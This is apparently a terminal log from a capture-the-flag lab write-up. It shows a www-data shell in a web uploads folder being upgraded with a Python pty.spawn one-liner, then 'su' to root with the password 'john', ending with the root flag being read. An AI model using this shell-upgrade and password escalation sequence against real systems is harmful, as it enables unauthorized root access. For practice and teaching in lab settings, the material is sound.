 www-data@1afdd1f6b82c:/var/www/html/uploads$ su
su
su: must be run from a terminal
www-data@1afdd1f6b82c:/var/www/html/uploads$ python -c 'import pty; pty.spawn("/bin/bash")'
<ads$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@1afdd1f6b82c:/var/www/html/uploads$ su
su
Password: john
root@1afdd1f6b82c:/var/www/html/uploads# cd /root
cd /root
root@1afdd1f6b82c:~# ls
ls
flag
root@1afdd1f6b82c:~# cat flag
cat flag
Life consists of details..